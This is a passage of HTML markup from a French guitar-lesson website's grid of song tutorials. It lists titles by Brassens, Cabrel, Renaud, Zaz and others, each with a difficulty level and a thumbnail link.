</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/11/Capture-d’écran-2020-11-21-à-15.14.47-1024x575.png') !important;"><a href="https://terafabguitare.fr/project/chanson-pour-lauvergnat-georges-brassens/" title="Chanson pour l&rsquo;auvergnat &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/11/Capture-d’écran-2020-11-21-à-15.14.47-1024x575.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/chanson-pour-lauvergnat-georges-brassens/" title="Chanson pour l&rsquo;auvergnat &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Chanson pour l&rsquo;auvergnat &#8211; Georges Brassens</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Chanson pour l&rsquo;auvergnat &#8211; Georges Brassens</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/Miiniature-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/te-ressembler-francis-cabrel/" title="Te ressembler &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/10/Miiniature-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/te-ressembler-francis-cabrel/" title="Te ressembler &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Te ressembler &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Te ressembler &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/miniature-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/a-laube-revenant-francis-cabrel/" title="A l&rsquo;aube revenant &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/10/miniature-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/a-laube-revenant-francis-cabrel/" title="A l&rsquo;aube revenant &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>A l&rsquo;aube revenant &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>A l&rsquo;aube revenant &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/03/Miniature-Love-is-all-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/love-is-all-roger-glover/" title="Love is all &#8211; Roger Glover" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/03/Miniature-Love-is-all-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/love-is-all-roger-glover/" title="Love is all &#8211; Roger Glover" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Love is all &#8211; Roger Glover</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Love is all &#8211; Roger Glover</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/aux-sombres-heros-de-lamer-noir-desir/" title="Aux sombres héros de l&rsquo;amer &#8211; Noir Désir" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/aux-sombres-heros-de-lamer-noir-desir/" title="Aux sombres héros de l&rsquo;amer &#8211; Noir Désir" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Aux sombres héros de l&rsquo;amer &#8211; Noir Désir</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Aux sombres héros de l&rsquo;amer &#8211; Noir Désir</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2018/04/Delpech-1024x558.jpeg') !important;"><a href="https://terafabguitare.fr/project/le-chanteur-michel-delpech/" title="Le chasseur &#8211; Michel Delpech" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2018/04/Delpech-1024x558.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/le-chanteur-michel-delpech/" title="Le chasseur &#8211; Michel Delpech" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Le chasseur- Michel Delpech</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Le chasseur- Michel Delpech</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg') !important;"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/morgane-de-toi-renaud/" title="Morgane de toi &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/morgane-de-toi-renaud/" title="Morgane de toi &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Morgane de toi &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Morgane de toi &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/hors-saison-francis-cabrel/" title="Hors saison &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/hors-saison-francis-cabrel/" title="Hors saison &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Hors saison &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Hors saison &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/mistral-gagnant-renaud/" title="Mistral gagnant &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mistral-gagnant-renaud/" title="Mistral gagnant &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mistral gagnant &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mistral gagnant &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-fee-zaz/" title="La fée &#8211; Zaz" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-fee-zaz/" title="La fée &#8211; Zaz" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La fée &#8211; Zaz</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La fée &#8211; Zaz</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/always-somewhere-scorpions/" title="Always somewhere &#8211; Scorpions" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/always-somewhere-scorpions/" title="Always somewhere &#8211; Scorpions" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Always somewhere &#8211; Scorpions</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Always somewhere &#8211; Scorpions</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/11/Miniature-Mon-vieux-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/mon-vieux-daniel-guichard/" title="Mon vieux &#8211; Daniel Guichard" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2017/11/Miniature-Mon-vieux-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mon-vieux-daniel-guichard/" title="Mon vieux &#8211; Daniel Guichard" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mon vieux &#8211; Daniel Guichard</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mon vieux &#8211; Daniel Guichard</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/somebody-that-used-to-know-gotye/" title="Somebody that used to know &#8211; Gotye" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/somebody-that-used-to-know-gotye/" title="Somebody that used to know &#8211; Gotye" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Somebody that used to know &#8211; Gotye</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Somebody that used to know &#8211; Gotye</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/lassasymphonie-opera-rock-mozart/" title="L&rsquo;assasymphonie &#8211; Opéra Rock Mozart" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/lassasymphonie-opera-rock-mozart/" title="L&rsquo;assasymphonie &#8211; Opéra Rock Mozart" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>L&rsquo;assasymphonie &#8211; Opéra Rock Mozart</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>L&rsquo;assasymphonie &#8211; Opéra Rock Mozart</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/le-blues-du-businessman-michel-berger/" title="Le blues du businessman &#8211; Michel Berger" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/le-blues-du-businessman-michel-berger/" title="Le blues du businessman &#8211; Michel Berger" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: 